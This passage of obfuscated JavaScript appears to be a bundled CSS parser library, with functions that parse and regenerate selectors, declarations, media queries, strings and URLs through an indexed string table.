this[n(2588)][e][n(1462)]?this[n(2588)][e][n(1462)][n(3105)](this):this[n(394)](this[n(778)][n(3216)]),this[n(2051)](),!0!==this[n(1886)]&&this[n(2739)]!==Gt&&this[n(2739)]!==qt&&this[n(758)](n(444)),{type:n(3216),loc:this[n(2956)](r),children:r}}function Mi(e){this[t(1417)](e)}const _i=36,Si=42,Ei=61,Ti=94,Ni=124,Ci=126;function Oi(){const e=t;this[e(1886)]&&this[e(758)](e(2373));const n=this[e(945)];let r=!1;return this[e(1176)](Si)?(r=!0,this[e(1413)]()):this[e(1176)](Ni)||this[e(1009)](Et),this[e(1176)](Ni)?this[e(541)](this[e(945)]+1)!==Ei?(this[e(1413)](),this[e(1009)](Et)):r&&this[e(758)](e(2354),this[e(2132)]):r&&this[e(758)](e(2825)),{type:e(472),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n)}}function Ui(){const e=t,n=this[e(945)],r=this[e(541)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==_i&&r!==Si&&r!==Ni&&this[e(758)](e(538)),this[e(1413)](),r!==Ei&&(this[e(1176)](Ei)||this[e(758)](e(1538)),this[e(1413)]()),this[e(3140)](n)}const ji=t(878),Li={name:t(472),matcher:[String,null],value:[t(1409),t(472),null],flags:[String,null]};function Ii(){const e=t,n=this[e(945)];let r,i=null,o=null,s=null;return this[e(1009)](Xt),this[e(2051)](),r=Oi[e(3105)](this),this[e(2051)](),this[e(2739)]!==Bt&&(this[e(2739)]!==Et&&(i=Ui[e(3105)](this),this[e(2051)](),o=this[e(2739)]===Ot?this[e(1409)]():this[e(472)](),this[e(2051)]()),this[e(2739)]===Et&&(s=this[e(1218)](Et),this[e(2051)]())),this[e(1009)](Bt),{type:e(878),loc:this[e(3368)](n,this[e(945)]),name:r,matcher:i,value:o,flags:s}}function Pi(e){const n=t;this[n(1168)](jt,"["),this[n(3200)](e[n(975)]),null!==e[n(1923)]&&(this[n(2915)](e[n(1923)]),this[n(3200)](e[n(2297)])),null!==e[n(3061)]&&this[n(1168)](Et,e[n(3061)]),this[n(1168)](jt,"]")}const Wi=38;function Fi(){return this[t(2360)](null,!0)}function Ri(){const e=t;return this[e(1229)](this[e(3034)],Fi)}function Hi(){const e=t;return this[e(2360)](this[e(953)],!0)}function qi(){const e=t;if(this[e(2739)]===qt)return Hi[e(3105)](this,this[e(2329)]);const n=this[e(1229)](this[e(1918)],Hi);return this[e(2739)]===qt&&this[e(1413)](),n}const Di=t(358),Xi=t(518),Bi={children:[[t(2975),t(3034),t(1918)]]};function Vi(e){const n=t,r=e?qi:Ri,i=this[n(945)];let o=this[n(491)]();this[n(1009)](Gt);t:for(;!this[n(1886)];)switch(this[n(2739)]){case Jt:break t;case Wt:case Yt:this[n(1413)]();break;case Nt:o[n(3252)](this[n(1229)](this[n(2975)][n(1776)](this,e),Fi));break;default:e&&this[n(1176)](Wi)?o[n(3252)](Ri[n(3105)](this)):o[n(3252)](r[n(3105)](this))}return this[n(1886)]||this[n(1009)](Jt),{type:n(358),loc:this[n(3368)](i,this[n(945)]),children:o}}function Zi(e){const n=t;this[n(1168)](Gt,"{"),this[n(1417)](e,(t=>{const e=n;e(1918)===t[e(1636)]&&this[e(1168)](qt,";")})),this[n(1168)](Jt,"}")}const Gi=t(1539),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(945)];let o=null;return this[r(1009)](Xt),o=e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Bt),{type:r(1539),loc:this[r(3368)](i,this[r(945)]),children:o}}function Qi(e){const n=t;this[n(1168)](jt,"["),this[n(1417)](e),this[n(1168)](jt,"]")}const $i=t(2575),to=[];function eo(){const e=t,n=this[e(945)];return this[e(1009)](Rt),{type:e(2575),loc:this[e(3368)](n,this[e(945)])}}function no(){const e=t;this[e(1168)](Rt,e(542))}const ro=t(1637),io=[];function oo(){const e=t,n=this[e(945)];return this[e(1009)](Ft),{type:e(1637),loc:this[e(3368)](n,this[e(945)])}}function so(){const e=t;this[e(1168)](Ft,e(3026))}const ao=46,co=t(821),lo={name:String};function uo(){const e=t;return this[e(1577)](ao),{type:e(821),loc:this[e(3368)](this[e(945)]-1,this[e(2132)]),name:this[e(1218)](Et)}}function ho(e){const n=t;this[n(1168)](jt,"."),this[n(1168)](Et,e[n(975)])}const mo=43,fo=47,po=62,go=126,bo=t(1135),wo={name:String};function vo(){const e=t,n=this[e(945)];let r;switch(this[e(2739)]){case Wt:r=" ";break;case jt:switch(this[e(541)](this[e(945)])){case po:case mo:case go:this[e(1413)]();break;case fo:this[e(1413)](),this[e(998)](e(1470)),this[e(1577)](fo);break;default:this[e(758)](e(1410))}r=this[e(3140)](n)}return{type:e(1135),loc:this[e(3368)](n,this[e(945)]),name:r}}function yo(e){const n=t;this[n(2915)](e[n(975)])}const ko=42,xo=47,Ao=t(419),zo={value:String};function Mo(){const e=t,n=this[e(945)];let r=this[e(2132)];return this[e(1009)](Yt),r-n+2>=2&&this[e(541)](r-2)===ko&&this[e(541)](r-1)===xo&&(r-=2),{type:e(419),loc:this[e(3368)](n,this[e(945)]),value:this[e(1600)](n+2,r)}}function _o(e){const n=t;this[n(1168)](Yt,"/*"+e[n(2297)]+"*/")}const So=new Set([Ht,Zt,St]),Eo=t(1422),To={kind:String,children:[[t(472),t(1830),t(3148),t(3079),t(2054)]]};function No(e){const n=t;return this[n(1895)](1)===Et&&So[n(1187)](this[n(1895)](2))?this[n(1830)](e):this[n(3079)](e)}const Co={media:No,container:No,supports(){return this[t(2054)]()}};function Oo(e=t(3047)){const n=t,r=this[n(491)]();t:for(;!this[n(1886)];)switch(this[n(2739)]){case Yt:case Wt:this[n(1413)]();continue;case Et:r[n(3252)](this[n(472)]());break;case Vt:{let t=this[n(1229)]((()=>Co[e][n(3105)](this,e)),(()=>null));t||(t=this[n(1229)]((()=>{const t=n;this[t(1009)](Vt);const r=this[t(1422)](e);return this[t(1009)](Zt),r}),(()=>this[n(946)](e)))),r[n(3252)](t);break}case Tt:{let t=this[n(1229)]((()=>this[n(3148)](e)),(()=>null));t||(t=this[n(946)](e)),r[n(3252)](t);break}default:break t}return r[n(2677)]&&this[n(758)](n(1571)),{type:n(1422),loc:this[n(2956)](r),kind:e,children:r}}function Uo(e){const n=t;e[n(1417)][n(667)]((t=>{const e=n;e(1422)===t[e(1636)]?(this[e(1168)](Vt,"("),this[e(3200)](t),this[e(1168)](Zt,")")):this[e(3200)](t)}))}const jo=33,Lo=35,Io=36,Po=38,Wo=42,Fo=43,Ro=47;function Ho(){const e=t;return this[e(2360)](this[e(709)],!0)}function qo(){const e=t;return this[e(2360)](this[e(709)],!1)}function Do(){const e=t,n=this[e(2329)],r=this[e(2344)]();return e(2360)!==r[e(1636)]&&!1===this[e(1886)]&&this[e(2739)]!==qt&&!1===this[e(1176)](jo)&&!1===this[e(1791)](n)&&this[e(758)](),r}const Xo=t(1918),Bo=t(1137),Vo={important:[Boolean,String],property:String,value:[t(2344),t(2360)]};function Zo(){const e=t,n=this[e(945)],r=this[e(2329)],i=Jo[e(3105)](this),o=yn(i),s=o?this[e(1400)]:this[e(2148)],a=o?qo:Ho;let c,l=!1;this[e(2051)](),this[e(1009)](Ht);const u=this[e(2329)];if(o||this[e(2051)](),c=s?this[e(1229)](Do,a):a[e(3105)](this,this[e(2329)]),o&&e(2344)===c[e(1636)]&&c[e(1417)][e(2677)])for(let t=u-this[e(2329)];t<=0;t++)if(this[e(533)](t)===Wt){c[e(1417)][e(1091)]({type:e(1618),loc:null,value:" "});break}return this[e(1176)](jo)&&(l=Yo[e(3105)](this),this[e(2051)]()),!1===this[e(1886)]&&this[e(2739)]!==qt&&!1===this[e(1791)](r)&&this[e(758)](),{type:e(1918),loc:this[e(3368)](n,this[e(945)]),important:l,property:i,value:c}}function Go(e){const n=t;this[n(1168)](Et,e[n(936)]),this[n(1168)](Ht,":"),this[n(3200)](e[n(2297)]),e[n(432)]&&(this[n(1168)](jt,"!"),this[n(1168)](Et,!0===e[n(432)]?n(432):e[n(432)]))}function Jo(){const e=t,n=this[e(945)];if(this[e(2739)]===jt)switch(this[e(541)](this[e(945)])){case Wo:case Io:case Fo:case Lo:case Po:this[e(1413)]();break;case Ro:this[e(1413)](),this[e(1176)](Ro)&&this[e(1413)]()}return this[e(2739)]===Ct?this[e(1009)](Ct):this[e(1009)](Et),this[e(3140)](n)}function Yo(){const e=t;this[e(1009)](jt),this[e(2051)]();const n=this[e(1218)](Et);return e(432)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2360)](this[e(953)],!0)}const $o=t(2726),ts={children:[[t(1918),t(2975),t(3034)]]};function es(){const e=t,n=this[e(491)]();for(;!this[e(1886)];)switch(this[e(2739)]){case Wt:case Yt:case qt:this[e(1413)]();break;case Nt:n[e(3252)](this[e(1229)](this[e(2975)][e(1776)](this,!0),Ko));break;default:this[e(1176)](Qo)?n[e(3252)](this[e(1229)](this[e(3034)],Ko)):n[e(3252)](this[e(1229)](this[e(1918)],Ko))}return{type:e(2726),loc:this[e(2956)](n),children:n}}function ns(e){const n=t;this[n(1417)](e,(t=>{const e=n;e(1918)===t[e(1636)]&&this[e(1168)](qt,";")}))}const rs=t(793),is={value:String,unit:String};function os(){const e=t,n=this[e(945)],r=this[e(3213)](Pt);return{type:e(793),loc:this[e(3368)](n,this[e(945)]),value:r,unit:this[e(1600)](n+r[e(2171)],this[e(945)])}}function ss(e){const n=t;this[n(1168)](Pt,e[n(2297)]+e[n(2220)])}const as=47,cs=t(1830),ls={kind:String,name:String,value:[t(472),t(1741),t(793),t(610),t(2060),null]};function us(e){const n=t,r=this[n(945)];let i,o=null;if(this[n(1009)](Vt),this[n(2051)](),i=this[n(1218)](Et),this[n(2051)](),this[n(2739)]!==Zt){switch(this[n(1009)](Ht),this[n(2051)](),this[n(2739)]){case Lt:o=this[n(3038)](1)===jt?this[n(610)]():this[n(1741)]();break;case Pt:o=this[n(793)]();break;case Et:o=this[n(472)]();break;case Tt:o=this[n(1229)]((()=>{const t=n,e=this[t(2060)](this[t(394)],this[t(778)][t(2344)]);return this[t(2051)](),this[t(1176)](as)&&this[t(758)](),e}),(()=>this[n(610)]()));break;default:this[n(758)](n(2339))}this[n(2051)]()}return this[n(1886)]||this[n(1009)](Zt),{type:n(1830),loc:this[n(3368)](r,this[n(945)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(1168)](Vt,"("),this[n(1168)](Et,e[n(975)]),null!==e[n(2297)]&&(this[n(1168)](Ht,":"),this[n(3200)](e[n(2297)])),this[n(1168)](Zt,")")}const hs=t(3148),ms={kind:String,feature:String,value:[t(1918),t(2928)]};function fs(e,n){const r=t,i=(this[r(380)][e]||{})[n];return r(1379)!=typeof i&&this[r(758)](r(1264)+n+"()"),i}function ps(e=t(532)){const n=t,r=this[n(945)],i=this[n(751)](),o=fs[n(3105)](this,e,i[n(876)]());this[n(2051)]();const s=this[n(1229)]((()=>{const t=n,e=this[t(2329)],r=o[t(3105)](this);return!1===this[t(1886)]&&!1===this[t(1791)](e)&&this[t(758)](),r}),(()=>this[n(2360)](null,!1)));return this[n(1886)]||this[n(1009)](Zt),{type:n(3148),loc:this[n(3368)](r,this[n(945)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(1168)](Tt,e[n(2901)]+"("),this[n(3200)](e[n(2297)]),this[n(1168)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,ks=t(3079),xs={kind:String,left:[t(472),t(1741),t(793),t(610),t(2060)],leftComparison:String,middle:[t(472),t(1741),t(793),t(610),t(2060)],rightComparison:[String,null],right:[t(472),t(1741),t(793),t(610),t(2060),null]};function As(){const e=t;switch(this[e(2051)](),this[e(2739)]){case Lt:return this[e(1176)](bs,this[e(955)](1))?this[e(610)]():this[e(1741)]();case Pt:return this[e(793)]();case Et:return this[e(472)]();case Tt:return this[e(1229)]((()=>{const t=e,n=this[t(2060)](this[t(394)],this[t(778)][t(2344)]);return this[t(2051)](),this[t(1176)](bs)&&this[t(758)](),n}),(()=>this[e(610)]()));default:this[e(758)](e(2339))}}function zs(e){const n=t;if(this[n(2051)](),this[n(1176)](ws)||this[n(1176)](ys)){const t=this[n(1839)][this[n(945)]];return this[n(1413)](),this[n(1176)](vs)?(this[n(1413)](),t+"="):t}if(this[n(1176)](vs))return"=";this[n(758)](n(2407)+(e?n(1029):"")+n(3203))}function Ms(e=t(532)){const n=t,r=this[n(945)];this[n(2051)](),this[n(1009)](Vt);const i=As[n(3105)](this),o=zs[n(3105)](this,n(472)===i[n(1636)]),s=As[n(3105)](this);let a=null,c=null;return this[n(3038)](0)!==Zt&&(a=zs[n(3105)](this),c=As[n(3105)](this)),this[n(2051)](),this[n(1009)](Zt),{type:n(3079),loc:this[n(3368)](r,this[n(945)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(1168)](Vt,"("),this[n(3200)](e[n(2122)]),this[n(2915)](e[n(1671)]),this[n(3200)](e[n(2796)]),e[n(1978)]&&(this[n(2915)](e[n(1870)]),this[n(3200)](e[n(1978)])),this[n(1168)](Zt,")")}const Ss=t(2060),Es=t(1379),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(945)],o=this[r(751)](),s=o[r(876)]();let a;return a=n[r(1745)](s)?n[s][r(3105)](this,n):e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Zt),{type:r(2060),loc:this[r(3368)](i,this[r(945)]),name:o,children:a}}function Cs(e){const n=t;this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Os=t(946),Us={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(945)];let i=null;this[n(2739)]===Tt?i=this[n(751)]():this[n(1009)](Vt);const o=this[n(1229)]((()=>{const t=n,e=this[t(2329)],r=this[t(394)](this[t(778)][t(2344)]);return!1===this[t(1886)]&&!1===this[t(1791)](e)&&this[t(758)](),r}),(()=>this[n(2197)](this[n(2360)](null,!1))));return this[n(1886)]||this[n(1009)](Zt),{type:n(946),loc:this[n(3368)](r,this[n(945)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(1379)]?this[n(1168)](Tt,e[n(1379)]+"("):this[n(1168)](Vt,"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Is=t(3302),Ps=t(2167),Ws={value:String};function Fs(){const e=t,n=this[e(945)];return this[e(1009)](Ct),{type:e(2167),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n+1)}}function Rs(e){const n=t;this[n(1168)](Ct,"#"+e[n(2297)])}const Hs=t(472),qs={name:String};function Ds(){const e=t;return{type:e(472),loc:this[e(3368)](this[e(945)],this[e(2132)]),name:this[e(1218)](Et)}}function Xs(e){const n=t;this[n(1168)](Et,e[n(975)])}const Bs=t(385),Vs={name:String};function Zs(){const e=t,n=this[e(945)];return this[e(1009)](Ct),{type:e(385),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n+1)}}function Gs(e){const n=t;this[n(1168)](jt,"#"+e[n(975)])}const Js=46,Ys=t(2900),Qs={name:String};function Ks(){const e=t;let n=this[e(945)],r=this[e(1218)](Et);for(;this[e(1176)](Js);)this[e(1009)](jt),r+="."+this[e(1218)](Et);return{type:e(2900),loc:this[e(3368)](n,this[e(945)]),name:r}}function $s(e){const n=t;this[n(2915)](e[n(975)])}const ta=t(573),ea={children:[[t(2900)]]};function na(){const e=t,n=this[e(491)]();for(this[e(2051)]();!this[e(1886)]&&(n[e(3252)](this[e(2900)]()),this[e(1895)](0)===Dt);)this[e(2051)](),this[e(1413)](),this[e(2051)]();return{type:e(573),loc:this[e(2956)](n),children:n}}function ra(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const ia=t(2286),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1422),null]};function sa(){const e=t,n=this[e(945)];let r=null,i=null,o=null;if(this[e(2051)](),this[e(2739)]===Et&&this[e(1895)](1)!==Vt){const t=this[e(1218)](Et),n=t[e(876)]();switch(e(977)===n||e(1464)===n?(this[e(2051)](),r=n,i=this[e(1218)](Et)):i=t,this[e(1895)](0)){case Et:this[e(2051)](),this[e(998)](e(763)),o=this[e(1422)](e(3047));break;case Gt:case qt:case Dt:case St:break;default:this[e(758)](e(2909))}}else switch(this[e(2739)]){case Et:case Vt:case Tt:o=this[e(1422)](e(3047));break;case Gt:case qt:case St:break;default:this[e(758)](e(2909))}return{type:e(2286),loc:this[e(3368)](n,this[e(945)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1325)]?(e[n(2159)]&&this[n(1168)](Et,e[n(2159)]),this[n(1168)](Et,e[n(1325)]),e[n(1300)]&&(this[n(1168)](Et,n(763)),this[n(3200)](e[n(1300)]))):e[n(1300)]&&this[n(3200)](e[n(1300)])}const ca=t(1531),la={children:[[t(2286)]]};function ua(){const e=t,n=this[e(491)]();for(this[e(2051)]();!this[e(1886)]&&(n[e(3252)](this[e(2286)]()),this[e(2739)]===Dt);)this[e(1413)]();return{type:e(1531),loc:this[e(2956)](n),children:n}}function da(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const ha=38,ma=t(2827),fa={};function pa(){const e=t,n=this[e(945)];return this[e(1577)](ha),{type:e(2827),loc:this[e(3368)](n,this[e(945)])}}function ga(){this[t(1168)](jt,"&")}const ba=t(1363),wa={nth:[t(2861),t(472)],selector:[t(344),null]};function va(){const e=t;this[e(2051)]();const n=this[e(945)];let r,i=n,o=null;return r=this[e(2338)](0,e(2063))||this[e(2338)](0,e(2424))?this[e(472)]():this[e(2861)](),i=this[e(945)],this[e(2051)](),this[e(2338)](0,"of")&&(this[e(1413)](),o=this[e(344)](),i=this[e(945)]),{type:e(1363),loc:this[e(3368)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(3200)](e[n(1848)]),null!==e[n(1271)]&&(this[n(1168)](Et,"of"),this[n(3200)](e[n(1271)]))}const ka=t(1741),xa={value:String};function Aa(){const e=t;return{type:e(1741),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:this[e(1218)](Lt)}}function za(e){const n=t;this[n(1168)](Lt,e[n(2297)])}const Ma=t(2641),_a={value:String};function Sa(){const e=t,n=this[e(945)];return this[e(1413)](),{type:e(2641),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n)}}function Ea(e){const n=t;this[n(2915)](e[n(2297)])}const Ta=t(3008),Na={children:[[]]};function Ca(e,n){const r=t,i=this[r(945)];let o=null;return this[r(1009)](Vt),o=e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Zt),{type:r(3008),loc:this[r(3368)](i,this[r(945)]),children:o}}function Oa(e){const n=t;this[n(1168)](Vt,"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Ua=t(3083),ja={value:String};function La(){const e=t;return{type:e(3083),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:this[e(3213)](It)}}function Ia(e){const n=t;this[n(1168)](It,e[n(2297)]+"%")}const Pa=t(2273),Wa=t(1379),Fa={name:String,children:[[t(2360)],null]};function Ra(){const e=t,n=this[e(945)];let r,i,o=null;return this[e(1009)](Ht),this[e(2739)]===Tt?(r=this[e(751)](),i=r[e(876)](),this[e(3038)](0)==Zt?o=this[e(491)]():hasOwnProperty[e(3105)](this[e(2856)],i)?(this[e(2051)](),o=this[e(2856)][i][e(3105)](this),this[e(2051)]()):(o=this[e(491)](),o[e(3252)](this[e(2360)](null,!1))),this[e(1009)](Zt)):r=this[e(1218)](Et),{type:e(2273),loc:this[e(3368)](n,this[e(945)]),name:r,children:o}}function Ha(e){const n=t;this[n(1168)](Ht,":"),null===e[n(1417)]?this[n(1168)](Et,e[n(975)]):(this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")"))}const qa=t(1835),Da=t(1379),Xa={name:String,children:[[t(2360)],null]};function Ba(){const e=t,n=this[e(945)];let r,i,o=null;return this[e(1009)](Ht),this[e(1009)](Ht),this[e(2739)]===Tt?(r=this[e(751)](),i=r[e(876)](),this[e(3038)](0)==Zt?o=this[e(491)]():hasOwnProperty[e(3105)](this[e(2856)],i)?(this[e(2051)](),o=this[e(2856)][i][e(3105)](this),this[e(2051)]()):(o=this[e(491)](),o[e(3252)](this[e(2360)](null,!1))),this[e(1009)](Zt)):r=this[e(1218)](Et),{type:e(1835),loc:this[e(3368)](n,this[e(945)]),name:r,children:o}}function Va(e){const n=t;this[n(1168)](Ht,":"),this[n(1168)](Ht,":"),null===e[n(1417)]?this[n(1168)](Et,e[n(975)]):(this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")"))}const Za=47;function Ga(){const e=t;switch(this[e(2051)](),this[e(2739)]){case Lt:return this[e(1741)]();case Tt:return this[e(2060)](this[e(394)],this[e(778)][e(2344)]);default:this[e(758)](e(2597))}}const Ja=t(610),Ya={left:[t(1741),t(2060)],right:[t(1741),t(2060),null]};function Qa(){const e=t,n=this[e(945)],r=Ga[e(3105)](this);let i=null;return this[e(2051)](),this[e(1176)](Za)&&(this[e(1577)](Za),i=Ga[e(3105)](this)),{type:e(610),loc:this[e(3368)](n,this[e(945)]),left:r,right:i}}function Ka(e){const n=t;this[n(3200)](e[n(2122)]),this[n(1168)](jt,"/"),e[n(1978)]?this[n(3200)](e[n(1978)]):this[n(3200)](Lt,1)}function $a(){const e=t;return this[e(2329)]>0&&this[e(533)](-1)===Wt?this[e(2329)]>1?this[e(2006)](this[e(2329)]-1):this[e(1992)]:this[e(945)]}const tc=t(2360),ec={value:String};function nc(e,n){const r=t,i=this[r(2006)](this[r(2329)]);let o;return this[r(1999)](this[r(2329)],e||this[r(2600)]),o=n&&this[r(945)]>i?$a[r(3105)](this):this[r(945)],{type:r(2360),loc:this[r(3368)](i,o),value:this[r(1600)](i,o)}}function rc(e){const n=t;this[n(2915)](e[n(2297)])}function ic(){const e=t;return this[e(2360)](this[e(2776)],!0)}function oc(){const e=t,n=this[e(344)]();return e(2360)!==n[e(1636)]&&!1===this[e(1886)]&&this[e(2739)]!==Gt&&this[e(758)](),n}const sc=t(3034),ac=t(2120),cc={prelude:[t(344),t(2360)],block:[t(358)]};function lc(){const e=t,n=this[e(2329)],r=this[e(945)];let i,o;return i=this[e(2580)]?this[e(1229)](oc,ic):ic[e(3105)](this,n),o=this[e(358)](!0),{type:e(3034),loc:this[e(3368)](r,this[e(945)]),prelude:i,block:o}}function uc(e){const n=t;this[n(3200)](e[n(1462)]),this[n(3200)](e[n(518)])}const dc=t(2865),hc={root:[t(344),t(2360),null],limit:[t(344),t(2360),null]};function mc(){const e=t;let n=null,r=null;this[e(2051)]();const i=this[e(945)];return this[e(2739)]===Vt&&(this[e(1413)](),this[e(2051)](),n=this[e(1229)](this[e(344)],(()=>this[e(2360)](!1,!0))),this[e(2051)](),this[e(1009)](Zt)),this[e(3038)](0)===Et&&(this[e(2051)](),this[e(998)]("to"),this[e(2051)](),this[e(1009)](Vt),this[e(2051)](),r=this[e(1229)](this[e(344)],(()=>this[e(2360)](!1,!0))),this[e(2051)](),this[e(1009)](Zt)),{type:e(2865),loc:this[e(3368)](i,this[e(945)]),root:n,limit:r}}function fc(e){const n=t;e[n(2311)]&&(this[n(1168)](Vt,"("),this[n(3200)](e[n(2311)]),this[n(1168)](Zt,")")),e[n(847)]&&(this[n(1168)](Et,"to"),this[n(1168)](Vt,"("),this[n(3200)](e[n(847)]),this[n(1168)](Zt,")"))}const pc=t(2928),gc={children:[[t(922),t(385),t(821),t(878),t(2273),t(1835),t(1135)]]};function bc(){const e=t,n=this[e(394)](this[e(778)][e(2928)]);return null===this[e(2721)](n)&&this[e(758)](e(1016)),{type:e(2928),loc:this[e(2956)](n),children:n}}function wc(e){this[t(1417)](e)}const vc=t(344),yc=t(1271),kc={children:[[t(2928),t(2360)]]};function xc(){const e=t,n=this[e(491)]();for(;!this[e(1886)]&&(n[e(3252)](this[e(2928)]()),this[e(2739)]===Dt);)this[e(1413)]();return{type:e(344),loc:this[e(2956)](n),children:n}}function Ac(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const zc=92,Mc=34,_c=39;function Sc(e){const n=t,r=e[n(2171)],i=e[n(541)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(541)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(541)](t);if(i===zc){if(t===s){t!==r-1&&(a=e[n(1297)](t+1));break}if(i=e[n(541)](++t),se(zc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1600)](r+1,i))}else 13===i&&10===e[n(541)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1409),Tc={value:String};function Nc(){const e=t;return{type:e(1409),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:Sc(this[e(1218)](Ot))}}function Cc(e){const n=t;this[n(1168)](Ot,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(2171)];n++){const s=t[e(541)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1935)](16),o=!0):s===r||s===zc?(i+="\\"+t[e(1084)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1084)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2297)]))}const Oc=33;function Uc(){return this[t(2360)](null,!1)}const jc=t(1608),Lc=t(1702),Ic={children:[[t(419),t(1637),t(2575),t(2975),t(3034),t(2360)]]};function Pc(){const e=t,n=this[e(945)],r=this[e(491)]();let i;for(;!this[e(1886)];){switch(this[e(2739)]){case Wt:this[e(1413)]();continue;case Yt:if(this[e(541)](this[e(945)]+2)!==Oc){this[e(1413)]();continue}i=this[e(419)]();break;case Ft:i=this[e(1637)]();break;case Rt:i=this[e(2575)]();break;case Nt:i=this[e(1229)](this[e(2975)],Uc);break;default:i=this[e(1229)](this[e(3034)],Uc)}r[e(3252)](i)}return{type:e(1608),loc:this[e(3368)](n,this[e(945)]),children:r}}function Wc(e){this[t(1417)](e)}const Fc=t(2054),Rc={declaration:t(1918)};function Hc(){const e=t,n=this[e(945)];this[e(1009)](Vt),this[e(2051)]();const r=this[e(1918)]();return this[e(1886)]||this[e(1009)](Zt),{type:e(2054),loc:this[e(3368)](n,this[e(945)]),declaration:r}}function qc(e){const n=t;this[n(1168)](Vt,"("),this[n(3200)](e[n(1137)]),this[n(1168)](Zt,")")}const Dc=42,Xc=124;function Bc(){const e=t;this[e(2739)]!==Et&&!1===this[e(1176)](Dc)&&this[e(758)](e(2370)),this[e(1413)]()}const Vc=t(922),Zc={name:String};function Gc(){const e=t,n=this[e(945)];return this[e(1176)](Xc)?(this[e(1413)](),Bc[e(3105)](this)):(Bc[e(3105)](this),this[e(1176)](Xc)&&(this[e(1413)](),Bc[e(3105)](this))),{type:e(922),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n)}}function Jc(e){const n=t;this[n(2915)](e[n(975)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(945)]+e;t<this[r(2132)];t++){const o=this[r(541)](t);if(o===Qc&&n&&0!==i)return $c[r(3105)](this,e+i+1,!1),-1;$t(o)||this[r(758)](n&&0!==i?r(544)+(i<6?r(1178):"")+r(3303):r(i<6?3307:393),t),++i>6&&this[r(758)](r(3311),t)}return this[r(1413)](),i}function tl(e){const n=t;let r=0;for(;this[n(1176)](Kc);)++r>e&&this[n(758)](n(1616)),this[n(1413)]()}function el(e){const n=t;this[n(541)](this[n(945)])!==e&&this[n(758)](n(e===Yc?755:544)+n(3303))}function nl(){const e=t;let n=0;switch(this[e(2739)]){case Lt:if(n=$c[e(3105)](this,1,!0),this[e(1176)](Kc)){tl[e(3105)](this,6-n);break}if(this[e(2739)]===Pt||this[e(2739)]===Lt){el[e(3105)](this,Qc),$c[e(3105)](this,1,!1);break}break;case Pt:n=$c[e(3105)](this,1,!0),n>0&&tl[e(3105)](this,6-n);break;default:if(this[e(1577)](Yc),this[e(2739)]===Et){n=$c[e(3105)](this,0,!0),n>0&&tl[e(3105)](this,6-n);break}if(this[e(1176)](Kc)){this[e(1413)](),tl[e(3105)](this,5);break}this[e(758)](e(808))}}const rl=t(1925),il={value:String};function ol(){const e=t,n=this[e(945)];return this[e(998)]("u"),nl[e(3105)](this),{type:e(1925),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n)}}function sl(e){const n=t;this[n(2915)](e[n(2297)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(2362),fl={value:String};function pl(){const e=t,n=this[e(945)];let r;switch(this[e(2739)]){case Ut:r=function(t){const n=e,r=t[n(2171)];let i=4,o=t[n(541)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(541)](i));)i++;for(;i<o&&oe(t[n(541)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(541)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1297)](e+1));break}if(i=t[n(541)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1600)](r+1,i))}else 13===i&&10===t[n(541)](e+1)&&e++}else s+=t[e]}return s}(this[e(1218)](Ut));break;case Tt:this[e(1446)](this[e(945)],this[e(2132)],e(2272))||this[e(758)](e(1596)),this[e(1009)](Tt),this[e(2051)](),r=Sc(this[e(1218)](Ot)),this[e(2051)](),this[e(1886)]||this[e(1009)](Zt);break;default:this[e(758)](e(715))}return{type:e(2362),loc:this[e(3368)](n,this[e(945)]),value:r}}function gl(e){const n=t;this[n(1168)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2171)];n++){const 